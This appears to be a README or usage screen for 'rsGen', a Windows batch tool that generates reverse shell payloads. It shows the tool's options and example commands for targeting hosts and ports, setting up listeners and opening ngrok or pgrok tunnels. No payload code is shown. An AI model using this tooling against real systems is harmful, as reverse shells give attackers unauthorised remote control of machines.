 rsGen - Reverse Shell Payload Generator
C:\kvm>rsGen.bat
rsGEN v2.0.2
This is a Reverse Shell Payload Generator.
Usage: rsGen.bat host port [options]
Options:
-pub If the target can access the public network, use it.
-lan If the target cannot access the Internet, use it.
-listen If you need to listen the port, use it.
-ngrok Start ngrok TCP Tunnel(Contains -pub, -listen options).
-pgrok Start pgrok TCP Tunnel(like ngrok but free and unlimited).
Examples: rsGen.bat 8.8.8.8 8888
rsGen.bat 8.8.8.8 8888 -pub
rsGen.bat 192.168.31.216 8888 -lan
rsGen.bat 192.168.31.216 8888 -listen
rsGen.bat 192.168.31.216 8888 -lan -listen
rsGen.bat 8888 -ngrok
rsGen.bat 8888 -pgrok
C:\kvm>